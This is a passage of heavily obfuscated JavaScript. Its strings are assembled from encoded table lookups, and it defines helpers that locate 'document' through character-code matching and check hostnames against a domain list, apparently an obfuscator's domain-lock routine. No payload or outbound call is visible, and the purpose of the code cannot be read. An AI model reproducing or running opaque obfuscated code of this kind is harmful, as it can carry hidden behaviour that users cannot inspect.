36,'D&h)')+T(0xafd,'^pdh')+T(0x153,'fyvb')+T(0x718,'%kGT')+T(0xf6,'FEd4')+T(0x747,'0[Xy')+T(0x3bf,'q1tl')+T(0x1b8,'DWJx')+T(0xbdc,'$BEP')+T(0x551,'er]H')+T(0xa18,'0A&Y')+T(0x17c,'MlHy')+T(0x60e,'0bs1')+T(0x207,'HMEj')+T(0x4e3,'lBHs')+T(0x9b4,'hd5q')+T(0x98,'q1tl')+T(0x425,'lBHs')+T(0x90f,'2m*P')+T(0x80b,'mp$4')+T(0x16c,'q1tl')+T(0x12e,'x(jj')+T(0x680,'JXHG')+T(0x651,'er]H')+T(0xaaf,'!n1O')+T(0x414,'I7(c')+T(0x14a,'R%QZ')+T(0xc9c,'^4ZF')+T(0x167,'zW)k')+T(0x5cf,'fyvb')+T(0x875,'0bs1')+T(0x671,'D&h)')+T(0x8f9,'S46G')+T(0xd0a,'x(jj')+T(0xa11,'FhT!')+T(0x3a2,'Lh)3')+T(0x7ff,'!n1O')+T(0x677,'mp$4')+T(0xb99,'^pdh')+T(0x447,'Lh)3')+T(0x4eb,'x(jj')+T(0xaa9,'2m*P')+T(0x9a3,'SE)u')+T(0x619,'FEd4')+T(0x556,'Lh)3')+T(0xbbe,'mp$4')+T(0xb42,'MlHy')+T(0xb4f,'3TKC')+T(0x42b,'PRl3')+T(0x4a3,'CBTQ')+T(0xce5,'er]H')+T(0x265,'zW)k')+T(0x9b8,'^pdh')+T(0xde,'c[%K')+T(0x9d1,'@a1c')+T(0x626,'osL#')+T(0xc09,'tsTL')+T(0x727,'%YlJ')+T(0x1be,'3TKC')+T(0x110,'fyvb')+T(0x1f3,'DA3E')+T(0x82c,'%YlJ')+T(0x23c,'x(jj')+T(0x306,'!n1O')+T(0xa3f,'er]H')+T(0x635,'JLME')+T(0xa9,'fyvb')+T(0x39b,'%kGT')+T(0xa2f,'lBHs')+T(0x139,'SE)u')+T(0x7b4,'DHqU')+T(0x163,'JXHG')+T(0xc0c,'DHqU')+T(0x99e,'zW)k')+T(0x517,'3AWp')+T(0x176,'SE)u')+T(0x499,'tsTL')+T(0x2c0,'S46G')+T(0x132,'Lh)3')+T(0x7eb,'CBTQ')+T(0x9e,'3TKC')+T(0x847,'JLME')+T(0xa48,'S46G')+T(0x6dd,'4%TY')+T(0xfa,'CBTQ')+T(0x7f2,'DHqU')+T(0x230,'PRl3')+T(0x67b,'DA3E')+T(0x9c2,'3AWp')+T(0x903,'GJ8u')+T(0x682,'0bs1')+T(0x4a0,'PRl3')+T(0xd01,'3AWp')+T(0x561,'^LbC')+T(0x5ba,'9lg]')+T(0x453,'mp$4')+T(0x71f,'JLME')+T(0xccb,'@a1c')+T(0x70c,'%kGT')+T(0xfb,'$BEP')+T(0xa86,'9lg]')+T(0xa68,'!n1O')+T(0x439,'D&h)')+T(0x8b7,'2m*P')+T(0x3a5,'JLME')+T(0xbe4,'SE)u')+T(0x5dd,'MlHy')+T(0x658,'c[%K')+T(0x500,'@a1c')+T(0x64e,'!n1O')+T(0x8a5,'DA3E')+T(0x94d,'@a1c')+T(0xae,'DWJx')+T(0x241,'@a1c')+T(0x5f7,'!n1O')+T(0xbf5,'SE)u')+T(0x7c3,'^4ZF')+T(0x8c1,'^pdh')+T(0xc16,'0JoV')+T(0x248,'r!Q6')+T(0xa0c,')yUV')+T(0x673,'HMEj')+T(0x428,'osL#')+T(0x1e8,'FEd4')+T(0xc2f,')yUV')+T(0x631,'fyvb')+T(0x56d,'%YlJ')+T(0x2c8,'q1tl')+T(0x895,'DWJx')+T(0xa5f,'MlHy')+T(0x937,'3TKC')+T(0x122,'JLME')+T(0x9df,'DA3E')+T(0x8a3,'D&h)')+T(0x46a,'mp$4')+T(0xbf7,'MlHy')+T(0x26a,'0JoV')+T(0x7fa,'^pdh')+T(0x956,'zW)k')+T(0x3af,'osL#')+T(0x759,'JXHG'))+(T(0x2c3,'^pdh')+T(0x878,'^pdh')+T(0x2cb,'er]H')+T(0x21e,'2m*P')+T(0x55e,'mp$4')+T(0x93f,'0[Xy')+T(0x121,'2m*P')+T(0xce4,'FhT!')+T(0x4e4,'qn4Y')+T(0xac4,'V(X6')+T(0xb54,'3TKC')+T(0x70b,'tsTL')+T(0x9d9,'%YlJ')+T(0x92b,'osL#')+T(0x563,'zW)k')+T(0xc10,'r!Q6')+T(0x3d2,'0bs1')+T(0x7a0,'0JoV')+T(0xbec,'HMEj')+T(0x1b7,'V(X6')+T(0x617,'$BEP')+T(0xcb3,'^LbC')+T(0x8ad,'^4ZF')+T(0xcf,'MlHy')+T(0x514,'V(X6')+T(0x2ca,'!n1O')+T(0x46c,'4%TY')+T(0x6a6,'%kGT')+T(0x982,'fyvb')+T(0x8b5,'JXHG')+T(0x568,'0JoV')+T(0xa95,'JLME')+T(0x5e5,'JXHG')+T(0x5b1,'$BEP')+T(0x679,'0[Xy')+T(0x5ea,'3AWp')+T(0x5d4,'zW)k')+T(0x473,'V(X6')+T(0xb41,'SE)u')+T(0x5c9,'3AWp')+T(0x36c,'q1tl')+T(0xa13,'%YlJ')+T(0x272,'DA3E')+T(0x85b,'JXHG')+T(0xb0d,'PRl3')+T(0x9c9,'I7(c')+T(0x6fd,'zW)k')+T(0x7ac,'I7(c')+T(0xb45,'Lh)3')+T(0xd0d,'JXHG')+T(0x20f,'FhT!')+T(0x4d6,'mp$4')+T(0xcd9,'HMEj')+T(0xc07,'0JoV')+T(0x42d,'PRl3')+T(0x4a6,'GJ8u')+T(0xc3d,'9lg]')+T(0x73a,'fyvb')+T(0x7fb,'D&h)')+T(0xc24,'4%TY')+T(0x781,'HMEj')+T(0x93b,'R%QZ')+T(0x6fc,'V(X6')+T(0xc35,'DA3E')+T(0x48b,'$BEP')+T(0x22e,'D&h)')+T(0x8bb,'D&h)')+T(0xa3a,'hd5q')+T(0xac9,'^LbC')+T(0x52d,'hd5q')+T(0xb6,'3TKC')+T(0x5c8,'^pdh')+T(0x79c,'4%TY')+T(0x46b,'er]H')+T(0x3f3,'4%TY')+T(0x714,'@a1c')+T(0x202,'R%QZ')+T(0x4cf,'tsTL')+T(0x72a,'2m*P')+T(0xd2f,'V(X6')+T(0xa23,'DHqU')+T(0xa14,'@a1c')+T(0x43b,'er]H')+T(0x57b,'tsTL')+T(0x4b7,'fyvb')+T(0xa4,'3AWp')+T(0x165,'^LbC')+T(0xd13,'fyvb')+T(0x52f,'DHqU')+T(0xbd9,'SE)u')+T(0x5fa,'qn4Y')+T(0x1ac,'S46G')+T(0x3c8,'tsTL')+T(0x9cb,'Lh)3')+T(0x100,'D&h)')+T(0x82d,'$BEP')+T(0x81b,'JLME')+T(0x3c5,'D&h)')+T(0x85d,'q1tl')+T(0xbb3,'DHqU')+T(0x87c,'^pdh')+T(0x9af,'fyvb')+T(0xa8,'JLME')+T(0xa1b,'Lh)3')+T(0x408,'DHqU')+T(0xcf0,'Lh)3')+T(0x996,'!n1O')+T(0x3ca,'MlHy')+T(0x347,'3TKC')+T(0x15e,'c[%K')+T(0x21c,'SE)u')+T(0x709,'GJ8u')+T(0xf8,'er]H')+T(0x5f4,'4%TY')+T(0x2d2,'DA3E')+T(0xc22,'Lh)3')+T(0x608,'V(X6')+T(0x3cd,'r!Q6')+T(0x2a8,'0A&Y')+T(0x609,'0[Xy')+T(0x41e,'2m*P')+T(0xb9c,'%kGT')+T(0x18e,'HMEj')+T(0x1a2,'hd5q')+T(0xcdc,'0A&Y')+T(0x89b,'4%TY')+T(0x4ad,'$BEP')+T(0x711,'0A&Y')+T(0x944,'MlHy')+T(0xa1a,'2m*P')+T(0x11e,'lBHs')+T(0x4b2,'er]H')+T(0x4df,'CBTQ')+T(0x870,'FEd4')+T(0xad3,'hd5q')+T(0x15b,'^pdh')+T(0x97e,'PRl3')+T(0xd12,'$BEP')+T(0x86,'I7(c')+T(0xbc3,'9lg]')+T(0xa82,'FhT!')+T(0xcf2,'V(X6')+T(0x29e,'FEd4')+T(0x1e7,'%kGT')+T(0x9d6,'FhT!')+T(0xbca,'4%TY')+T(0x50b,'JLME')+T(0xab1,'0A&Y')+T(0xca3,'I7(c')+T(0xbf1,'^LbC')+T(0xa26,'hd5q')+T(0x427,'0[Xy')+T(0x8a8,'I7(c')+T(0xa5a,'Lh)3')+T(0xca6,'V(X6')+T(0x64c,'qn4Y')+T(0x654,'qn4Y')+T(0x3d1,'FhT!')+T(0x1e3,'I7(c')+T(0x13c,'MlHy')+T(0xbc0,'S46G')+T(0x80a,'@a1c')+T(0xd4,'^LbC')+T(0xb13,'2m*P')+T(0x555,'er]H')+T(0x145,'DA3E')+T(0x756,'0JoV')+T(0xa9c,'er]H')+T(0xcea,'r!Q6')+T(0xca1,'Lh)3')+T(0xd19,'V(X6')+T(0x280,'D&h)')+T(0x763,'osL#')+T(0x26d,'4%TY')+T(0xc2,'JXHG')+T(0x1bd,'4%TY')+T(0xc29,'0[Xy')+T(0x967,'V(X6')+T(0x63d,'@a1c')+T(0x18d,'@a1c')+T(0x3de,'9lg]')+T(0x17f,'%YlJ')+T(0x142,'9lg]')+T(0x6b5,'I7(c')+T(0xb6a,'osL#')+T(0xb6d,'%YlJ')+T(0x20e,'S46G')+T(0x1d3,'r!Q6')+T(0x4f7,'PRl3')+T(0x339,'zW)k')+T(0x6f4,'%kGT')+T(0xb50,'x(jj')+T(0x119,'%kGT')+T(0xb37,'hd5q')+T(0x200,'I7(c')+T(0xba7,'GJ8u')+T(0x36a,'er]H')+T(0x448,'tsTL')+T(0xa0f,'c[%K')+T(0x172,'c[%K'))+(T(0x88d,'PRl3')+T(0x70e,'%YlJ')+T(0x63a,'^4ZF')+T(0x319,')yUV')+T(0xa7c,'DA3E')+T(0xa96,'0bs1')+T(0x3da,'CBTQ')+T(0x685,'lBHs')+T(0xf1,'3AWp')+T(0x523,'DA3E')+T(0xc13,'tsTL')+T(0x2f4,'^pdh')+T(0x593,'V(X6')+T(0x11f,'0bs1')+T(0x963,'@a1c')+T(0x33b,'FhT!')+T(0x1af,'DA3E')+T(0x42f,'PRl3')+T(0x6ec,'zW)k')+T(0x356,'osL#')+T(0xb23,'0[Xy')+T(0x479,'3AWp')+T(0x43f,'DA3E')+T(0xb1b,'tsTL')+T(0x8c4,'lBHs')+T(0x4fb,'DHqU')+T(0x4fa,'osL#')+T(0x772,'R%QZ')+T(0xade,'9lg]')+T(0x180,'3TKC')+T(0x277,'SE)u')+T(0x3b7,'SE)u')+T(0x9f4,')yUV')+T(0xc6c,'q1tl')+T(0x7de,'DWJx')+T(0xaa1,'9lg]')+T(0xa78,'HMEj')+T(0x491,'S46G')+T(0x4e1,'%kGT')+T(0xb2b,'FEd4')+T(0xd1b,'0A&Y')+T(0x8d5,'SE)u')+T(0xd15,'9lg]')+T(0xb52,'3TKC')+T(0xd1e,'GJ8u')+T(0x80d,'hd5q')+T(0x966,'x(jj')+T(0x7f1,'SE)u')+T(0x47c,'GJ8u')+T(0x9e3,'%YlJ')+T(0xbcd,'%kGT')+T(0x1fd,'PRl3')+T(0x56f,'0bs1')+T(0x95a,'HMEj')+T(0xed,'er]H')+T(0xa73,'V(X6')+T(0xc9e,'0JoV')+T(0xb55,'@a1c')+T(0xa47,'S46G')+T(0x184,'%kGT')+T(0x462,'%kGT')+T(0xcc7,'HMEj')+T(0xad1,'I7(c')+T(0xc7f,'SE)u')+T(0x344,'4%TY')+T(0xad4,'3TKC')+T(0x372,'lBHs')+T(0xce8,'^4ZF')+T(0x8f3,'MlHy')+T(0x750,'R%QZ')+T(0xbd0,'^LbC')+T(0x81e,'D&h)')+T(0x689,'9lg]')+T(0x6c6,'fyvb')+T(0x1fb,'FEd4')+T(0x5ae,'HMEj')+T(0x2ff,'!n1O')+T(0xa8d,'JLME')+T(0xb28,'2m*P')+T(0x446,'0[Xy')+T(0x115,')yUV')+T(0x851,'%kGT')+T(0xa6d,'JLME')+T(0x628,'MlHy')+T(0x114,'^4ZF')+T(0x5c4,'@a1c')+T(0x743,'MlHy')+T(0x31e,'I7(c')+T(0x2d8,'osL#')+T(0x4ab,'GJ8u')+T(0x625,'0JoV')+T(0x8e0,'DHqU')+T(0x463,'%kGT')+T(0x218,'hd5q')+T(0x6c1,'3AWp')+T(0x3cc,'c[%K')+T(0x88f,'S46G')+T(0x36e,'^4ZF')+T(0xcd0,'GJ8u')+T(0x175,'^pdh')+T(0x65c,'FhT!')+T(0xac6,'JXHG')+T(0x366,'0JoV')+T(0x87d,')yUV')+T(0x2a7,'Lh)3')+T(0x2a4,'^LbC')+T(0x6a9,'0A&Y')+T(0x655,'Lh)3')+T(0x13e,'!n1O')+T(0xce1,'3AWp')+T(0x911,'3TKC')+T(0x198,'%YlJ')+T(0x99a,'V(X6')+T(0xd18,'2m*P')+T(0x667,')yUV')+T(0x4ae,'S46G')+T(0xbb,'0bs1')+T(0xcb6,'0JoV')+T(0x38d,'2m*P')+T(0x6ce,'mp$4')+T(0x6b0,'0JoV')+T(0x35d,'D&h)')+T(0x5d6,'FhT!')+T(0x36f,'%YlJ')+T(0x31c,'Lh)3')+T(0xdd,'lBHs')+T(0x2a5,'0JoV')+T(0xa7f,'FhT!')+T(0x8b0,'3AWp')+T(0x511,'@a1c')+T(0xc9b,'JLME')+T(0xcbd,'3TKC')+T(0xc8,'qn4Y')+T(0xaa0,'JXHG')+T(0xcfa,'GJ8u')+T(0x443,'GJ8u')+T(0xb04,'FEd4')+T(0x7e8,'3TKC')+T(0x1a3,'%kGT')+T(0x44c,'2m*P')+T(0x8f,'r!Q6')+T(0xb6b,'2m*P')+T(0x719,'PRl3')+T(0xb03,'mp$4')+T(0xb90,'$BEP')+T(0xa1d,'0bs1')+T(0x2f7,'er]H')+T(0x118,'mp$4')+T(0x65b,'Lh)3')+T(0x632,'zW)k')+T(0x354,'3AWp')+T(0x26f,'FhT!')+T(0x4a9,'osL#')+T(0x3a9,'%YlJ')+T(0x6da,'r!Q6')+T(0x92d,'mp$4')+T(0x7b7,'$BEP')+T(0x56e,')yUV')+T(0x14e,'lBHs')+T(0x3e6,'er]H')+T(0xc94,'lBHs')+T(0xaa3,'2m*P')+T(0x13a,'3TKC')+T(0xab0,'!n1O')+T(0x397,'DHqU')+T(0xa5b,'DWJx')+T(0x795,'JLME')+T(0x49b,'c[%K')+T(0x374,'D&h)')+T(0x2cd,'!n1O')+T(0x185,'V(X6')+T(0x81f,'c[%K')+T(0x6a7,'3TKC')+T(0x896,'qn4Y')+T(0x830,'2m*P')+T(0xcfe,'r!Q6')+T(0xb07,'3AWp')+T(0x35a,'2m*P')+T(0xc42,'qn4Y')+T(0x120,'0JoV')+T(0xbba,'er]H')+T(0x21f,'FEd4')+T(0xa30,'osL#')+T(0x195,'%YlJ')+T(0xa87,'DWJx')+T(0x984,'x(jj')+T(0x722,'S46G')+T(0x566,'^pdh')+T(0x1b3,'tsTL')+T(0x18a,'FhT!')+T(0x204,'q1tl')+T(0x7df,'4%TY')+T(0xd0,'lBHs')+T(0x731,'FEd4')+T(0x8c7,'$BEP')+T(0xb2,'HMEj')+T(0x7c5,'CBTQ')+T(0x8f5,'fyvb')+T(0x278,'3AWp')+T(0x4cc,'HMEj'))+(T(0xbee,'fyvb')+T(0xa0d,'qn4Y')+T(0xba9,'0bs1')+T(0x23e,'^pdh')+T(0xb1d,'zW)k')+T(0x6ef,'$BEP')+T(0x1ab,'CBTQ')+T(0x2db,'DWJx')+T(0xacf,'0JoV')+T(0x17e,'4%TY')+T(0x88,'^pdh')+T(0x5ce,'3AWp')+T(0x481,'^pdh')+T(0xb49,'^pdh')+T(0x75c,'osL#')+T(0x840,'mp$4')+T(0x2c9,')yUV')+T(0x823,'I7(c')+T(0x834,'fyvb')+T(0x8d8,'CBTQ')+T(0x765,'3AWp')+T(0x946,'R%QZ')+T(0x638,'^4ZF')+T(0x376,'@a1c')+T(0x78d,'mp$4')+T(0x82a,'Lh)3')+T(0x1c7,'mp$4')+T(0x223,'zW)k')+T(0xc28,'Lh)3')+T(0x7c0,'c[%K')+T(0x5ee,'c[%K')+T(0xb0f,'HMEj')+T(0x6fb,'CBTQ')+T(0x843,'@a1c')+T(0x553,'V(X6')+T(0x465,'I7(c')+T(0x1db,'$BEP')+T(0x7bc,'3AWp')+T(0x67f,'JLME')+T(0xb3,'V(X6')+T(0x41c,'SE)u')+T(0x723,'3TKC')+T(0x22d,'zW)k')+T(0x708,'zW)k')+T(0xd3,'DA3E')+T(0x1a4,'%kGT')+T(0x2e2,'^LbC')+T(0x86a,'hd5q')+T(0xa60,'GJ8u')+T(0xa12,'er]H')+T(0x2ec,'DWJx')+T(0x6d0,'0[Xy')+T(0xbcc,'c[%K')+T(0xb61,'x(jj')+T(0x802,'c[%K')+T(0x7b9,'4%TY')+T(0x84d,'tsTL')+T(0x433,'V(X6')+T(0x970,'SE)u')+T(0x468,'3AWp')+T(0x303,'3AWp')+T(0x642,'^pdh')+T(0xced,'DA3E')+T(0x814,'DA3E')+T(0x674,'S46G')+T(0xb2c,'Lh)3')+T(0x151,'er]H')+T(0x368,'FEd4')+T(0xd10,'SE)u')+T(0x605,'3AWp')+T(0x296,'SE)u')+T(0x457,'DA3E')+T(0x8ab,'FhT!')+T(0x7f6,')yUV')+T(0xbb8,'zW)k')+T(0x537,'DHqU')+T(0x783,'osL#')+T(0x78b,'FEd4')+T(0xb27,'CBTQ')+T(0xc3b,'fyvb')+T(0x842,'0[Xy')+T(0xc4,'Lh)3')+T(0xa9e,'HMEj')+T(0xc1e,'lBHs')+T(0x348,'Lh)3')+T(0x430,'%YlJ')+T(0x2df,'DA3E')+T(0xbbd,'osL#')+T(0x9b5,'^pdh')+T(0x395,'GJ8u')+T(0x987,'SE)u')+T(0x59f,'hd5q')+T(0x39f,'q1tl')+T(0x5e9,'MlHy')+T(0xd8,'3AWp')+T(0xca2,'q1tl')+T(0xb5b,'DA3E')+T(0x8bd,'!n1O')+T(0xd03,'2m*P')+T(0xa66,'x(jj')+T(0x761,'fyvb')+T(0x4e9,'fyvb')+T(0x49a,'JLME')+T(0x2d5,'GJ8u')+T(0x274,'HMEj')+T(0x992,'osL#')+T(0x157,'S46G')+T(0x257,'3TKC')+T(0xa5c,'I7(c')+T(0xc33,'0JoV')+T(0x2de,'er]H')+T(0x9c6,'0JoV')+T(0x314,'JXHG')+T(0x381,'0JoV')+T(0xbf,'^4ZF')+T(0x1dc,'Lh)3')+T(0x104,'%YlJ')+T(0x705,'FEd4')+T(0xbb2,'CBTQ')+T(0x3a8,'^pdh')+T(0x9b1,'er]H')+T(0xaf5,'V(X6')+T(0xc06,'mp$4')+T(0x902,'2m*P')+T(0x1d2,'0[Xy')+T(0x1a7,'qn4Y')+T(0xce2,'JLME')+T(0x455,')yUV')+T(0x7fe,'osL#')+T(0x64f,'qn4Y')+T(0xa9a,'3TKC')+T(0xa6c,'zW)k')+T(0x81d,'^LbC')+T(0x292,'FEd4')+T(0xc5b,'S46G')+T(0x1c1,'DWJx')+T(0x8c3,'r!Q6')+T(0xb63,'3TKC')+T(0x6b9,'er]H')+T(0x6ab,'GJ8u')+T(0x58d,'9lg]')+T(0xc39,'R%QZ')+T(0x294,'^pdh')+T(0xb30,'^4ZF')+T(0x887,'V(X6')+T(0x369,'%YlJ')+T(0x38e,'mp$4')+T(0xcd6,'tsTL')+T(0xa4b,'JLME')+T(0xa0a,'PRl3')+T(0x302,'r!Q6')+T(0x5c6,'Lh)3')+T(0x549,'R%QZ')+T(0x9dc,'GJ8u')+T(0xcc4,'MlHy')+T(0xbe8,'!n1O')+T(0x7a7,'SE)u')+T(0x596,'c[%K')+T(0x169,'^4ZF')+T(0x7e2,'DWJx')+T(0x310,'S46G')+T(0x7f0,'$BEP')+T(0x5b5,'9lg]')+T(0x4aa,'qn4Y')+T(0xca0,'hd5q')+T(0x5b8,'^pdh')+T(0xa42,'c[%K')+T(0x850,'lBHs')+T(0x34f,'x(jj')+T(0xc96,'Lh)3')+T(0xca7,'mp$4')+T(0x7c6,'x(jj')+T(0xc3c,'%YlJ')+T(0x67e,'0A&Y')+T(0x14c,'4%TY')+T(0xcf9,'osL#')+T(0x276,'PRl3')+T(0x6f9,'I7(c')+T(0x61a,')yUV')+T(0x9e4,'tsTL')+T(0x7f,'hd5q')+T(0x3c1,'osL#')+T(0x7fd,'fyvb')+T(0x1e0,'4%TY')+T(0x912,'qn4Y')+T(0xcc3,'qn4Y')+T(0x336,'0[Xy')+T(0x721,'r!Q6')+T(0x461,'%kGT')+T(0xb46,'FhT!')+T(0x83b,'0A&Y')+T(0x3c3,'HMEj')+T(0x58b,'^4ZF')+T(0xa64,'JXHG')+T(0x77,'$BEP')+T(0x862,'!n1O')+T(0x42e,')yUV')+T(0x4c5,'qn4Y')+T(0x5dc,'tsTL')+T(0x86b,'I7(c'))+(T(0xa6b,'0JoV')+T(0xac5,'MlHy')+T(0x915,'$BEP')+T(0xb35,'^pdh')+T(0xc11,'$BEP')+T(0x924,'DHqU')+T(0x598,'zW)k')+T(0x3fd,'FhT!')+T(0x531,'x(jj')+T(0x9d2,'V(X6')+T(0x238,'c[%K')+T(0x247,'3TKC')+T(0x9eb,'R%QZ')+T(0x74,'^pdh')+T(0x73c,'%kGT')+T(0x3f6,'SE)u')+T(0x1c9,'I7(c')+T(0xb8,'MlHy')+T(0x812,'DA3E')+T(0x973,'FEd4')+T(0x47f,'%kGT')+T(0x55d,'$BEP')+T(0xbbb,'^LbC')+T(0x2e6,'c[%K')+T(0xc98,'qn4Y')+T(0xd5,'GJ8u')+T(0x44a,'@a1c')+T(0xe5,'9lg]')+T(0xc5f,'er]H')+T(0x7d8,'fyvb')+T(0x71e,'zW)k')+T(0x9e5,')yUV')+T(0x127,'R%QZ')+T(0x74c,'^4ZF')+T(0xa02,'^4ZF')+T(0xa76,'lBHs')+T(0x8a0,'DA3E')+T(0xb72,'osL#')+T(0x4d3,'SE)u')+T(0xd1d,'er]H')+T(0x6df,'r!Q6')+T(0xccd,'Lh)3')+T(0x8b1,'JLME')+T(0xbdb,'I7(c')+T(0x793,'%YlJ')+T(0x181,'lBHs')+T(0x380,'3TKC')+T(0x412,'GJ8u')+T(0x7d7,'4%TY')+T(0x803,'9lg]')+T(0x199,'^4ZF')+T(0x3d8,'zW)k')+T(0xc65,'r!Q6')+T(0x8d2,'osL#')+T(0x7a5,'%kGT')+T(0x646,'I7(c')+T(0x75f,'GJ8u')+T(0xa5e,'3AWp')+T(0x562,'0bs1')+T(0x1d0,'V(X6')+T(0x407,'^4ZF')+T(0x7da,'DA3E')+T(0x32a,'!n1O')+T(0x2ad,'V(X6')+T(0x586,'0bs1')+T(0xab5,'9lg]')+T(0x79,'0JoV')+T(0x97a,'DA3E')+T(0x245,'0bs1')+T(0xc7a,'$BEP')+T(0x8b4,'tsTL')+T(0xbb1,'JXHG')+T(0x3d5,'%YlJ')+T(0x3a4,'^pdh')+T(0x60f,'osL#')+T(0x821,'4%TY')+T(0x931,'%kGT')+T(0x28a,'!n1O')+T(0xc4a,'JXHG')+T(0x82f,'S46G')+T(0x33c,'c[%K')+T(0x290,'4%TY')+T(0xa7e,'SE)u')+T(0xb0b,'R%QZ')+T(0x2f0,'!n1O')+T(0xb65,'$BEP')+T(0x95c,'osL#')+T(0x954,'JLME')+T(0x85,'0A&Y')+T(0xa37,'osL#')+T(0xb51,'lBHs')+T(0x68c,'qn4Y')+T(0xc51,'hd5q')+T(0x19d,'DA3E')+T(0x350,'3TKC')+T(0xc17,'3AWp')+T(0xad9,'mp$4')+T(0x20b,'GJ8u')+T(0x232,'!n1O')+T(0x647,'0[Xy')+T(0x4d4,'c[%K')+T(0x96a,'mp$4')+T(0xbe5,'^4ZF')+T(0x7a2,'FEd4')+T(0xcdf,'9lg]')+T(0x8de,'^4ZF')+T(0x68f,'3AWp')+T(0x669,'^LbC')+T(0xafb,'^LbC')+T(0x8f8,'V(X6')),c[T(0x894,'zW)k')]=T(0xad6,'^4ZF')+T(0x622,'tsTL')+T(0x267,'!n1O')+T(0x853,'DWJx')+T(0x7a4,'FhT!')+T(0x716,'MlHy')+T(0x6fe,'2m*P')+T(0x831,'4%TY')+T(0x288,'HMEj')+T(0x5fd,'PRl3')+T(0xabb,'DWJx')+T(0x429,'I7(c')+T(0x508,'V(X6')+T(0x136,'DHqU')+T(0x1b2,'0A&Y')+T(0x72e,'JLME'),c[T(0x410,'hd5q')]=T(0x9f7,'r!Q6')+T(0x188,'^4ZF')+T(0x960,'SE)u')+T(0x43e,'4%TY')+T(0x916,'DHqU')+T(0x1f9,'q1tl')+T(0x734,'$BEP')+T(0x305,'FhT!')+T(0xd21,'GJ8u')+T(0x69b,'0JoV')+T(0x542,'0JoV')+T(0x19e,'0[Xy'),c[T(0x1ea,'S46G')]=T(0xb36,'3TKC')+T(0xcf4,'qn4Y')+T(0x4b8,'lBHs')+T(0x51b,'Lh)3')+T(0x7f7,'PRl3')+T(0x264,'er]H')+T(0x384,'I7(c')+T(0x2b8,'CBTQ')+T(0xaa,'3TKC')+T(0x917,'JXHG')+T(0xb9b,'c[%K')+T(0x83a,'FhT!')+T(0x1f5,'osL#')+T(0x4b0,'0JoV')+T(0x382,'0bs1')+T(0xc0a,'MlHy')+T(0xaaa,'lBHs')+T(0x9a0,'q1tl'),c[T(0x29d,'HMEj')]=function(w,z){return w===z;},c[T(0x82e,'4%TY')]=T(0x6ac,'V(X6')+T(0x40b,'@a1c'),c[T(0x8ef,'er]H')]=function(w,z){return w===z;},c[T(0xc38,'qn4Y')]=T(0x5f1,'0bs1')+'t',c[T(0xb69,'er]H')]=function(w,z){return w===z;},c[T(0x9c,'^pdh')]=T(0x8aa,'0A&Y')+T(0x470,')yUV'),c[T(0x2bb,'V(X6')]=function(w){return w();},c[T(0x166,'%YlJ')]=T(0xbe0,'GJ8u')+T(0x482,'c[%K'),c[T(0x48f,'x(jj')]=T(0x5f2,'mp$4')+T(0x98a,'CBTQ')+T(0x497,'S46G')+T(0x78a,'R%QZ')+T(0xbf9,'%kGT'),c[T(0xae1,'hd5q')]=function(w,x,y){return w(x,y);},c[T(0xa89,'er]H')]=function(w){return w();},c[T(0x513,'MlHy')]=T(0x9d5,'hd5q')+'t',c[T(0x1b0,'lBHs')]=T(0x7ed,'fyvb')+T(0x108,'r!Q6')+T(0xa5d,'lBHs'),c[T(0xcad,'I7(c')]=T(0x1ba,'lBHs')+T(0xc2d,'x(jj')+T(0xd24,'JLME')+T(0x55b,'x(jj')+T(0x8ec,'mp$4')+T(0x965,'MlHy')+T(0x7bf,'hd5q')+T(0x74d,'0bs1'),c[T(0x65e,'^LbC')]=T(0x321,'FhT!')+T(0x459,'c[%K')+T(0x703,'^4ZF')+T(0x225,'^4ZF')+T(0x6e2,'x(jj')+T(0x694,'0JoV'),c[T(0x630,'DWJx')]=function(w,z){return w!==z;},c[T(0x6fa,'0A&Y')]=function(w,x,y){return w(x,y);},c[T(0x700,'R%QZ')]=function(w,z){return w+z;},c[T(0x1d8,'qn4Y')]=function(w,z){return w+z;},c[T(0x54c,'lBHs')]=T(0xd33,'hd5q');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var U=_0x8706706d;if(y){var B=y[U(0x1a9,'3TKC')](x,arguments);return y=null,B;}}:function(){};return w=![],z;};}();function f(w,x){var V=T,y={};y[V(0xbf0,'mp$4')]=function(D,F){var W=V;return d[W(0x87b,'mp$4')](D,F);},y[V(0xdb,'x(jj')]=function(D,F){var X=V;return d[X(0x83e,'c[%K')](D,F);};var z=y;for(var B in w)if(d[V(0x1f7,'FhT!')](B[V(0x17b,'D&h)')+'h'],x)&&function(D,F){var Y=V;for(var G=0x2;z[Y(0xcb8,'DWJx')](G,F[Y(0x9c5,'0JoV')+'h']);G++)if(z[Y(0x2bd,'S46G')](D[Y(0x474,'0[Xy')+Y(0x748,'FhT!')](F[G][0x0]),F[G][0x1]))return;return 0x1;}(B,arguments))return w[B];}function g(w,x){var Z=T;return d[Z(0x6dc,'3AWp')](w,Math[Z(0x472,'JXHG')](d[Z(0x83c,'tsTL')](Math[Z(0x2d6,'$BEP')+'m'](),d[Z(0xcbc,'CBTQ')](d[Z(0x93c,'^LbC')](x,0x1),w))));}function h(w,x){var a0=T;for(var y=0x0;d[a0(0xb83,'0[Xy')](y,x[a0(0x295,'HMEj')+'h']);y++){var z=x[y],B=d[a0(0x2da,'3AWp')](0x0,z[a0(0x6cf,'%YlJ')+'Of']('.'))?d[a0(0xb2a,'FhT!')]('.',w):w,D=d[a0(0x1bb,'r!Q6')](B[a0(0x4f8,'PRl3')+'h'],z[a0(0xb4b,'JLME')+'h']),F=B[a0(0x1d6,'4%TY')+'Of'](z,D),D=d[a0(0x4c9,'R%QZ')](-0x1,F)&&d[a0(0x5ac,')yUV')](F,D);if(D&&(d[a0(0x5ac,')yUV')](B[a0(0x554,'^pdh')+'h'],z[a0(0x17b,'D&h)')+'h'])||d[a0(0x994,'0A&Y')](0x0,z[a0(0x12d,'FhT!')+'Of']('.'))))return 0x1;}}function i(){var a1=T,w,x;return d[a1(0x5b6,'V(X6')](f,d[a1(0x1ff,'0JoV')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=T,w=d[a2(0x4ee,')yUV')](k,d[a2(0xb93,'JXHG')](i));if(w){var w=d[a2(0x5d0,'^pdh')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 